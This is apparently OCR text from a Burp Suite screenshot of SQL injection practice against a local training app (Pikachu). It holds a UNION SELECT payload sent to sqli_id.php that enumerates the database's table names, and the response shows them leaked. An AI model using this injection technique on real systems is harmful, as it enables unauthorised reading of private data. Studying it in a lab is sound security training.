 Burp Suite Professional v2.1.07 - Temporary Project - js
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF Token Tracker
1 × 2 × ...
Send Cancel < > Target: http://192.168.213.128:8002 ?
Request
Raw Params Headers Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.213.128:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
Origin: http://192.168.213.128:8002
Connection: close
Referer: http://192.168.213.128:8002/vul/sqli/sqli_id.php
Cookie: PHPSESSID=c8j3kagfjvtafq7dq0252jek22; security=low
Upgrade-Insecure-Requests: 1
id=1 union select database(),group_concat(table_name) from
information_schema.tables where
table_schema='pikachu'&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit"
name="submit" value="□□" />
</form>
<p class='notice'>hello,vince <br />your email is:
vince@jiangshuai.com</p><p class='notice'>hello,pikachu <br />your
email is: httpinfo,member,message,users,xssblind</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">
<div class="footer-inner">
<div class="footer-content">
<span
class="bigger-120">
□□□□□
</span>
</div>
? < + > Type a search term 0 matches
Done
12,445 bytes | 10 millis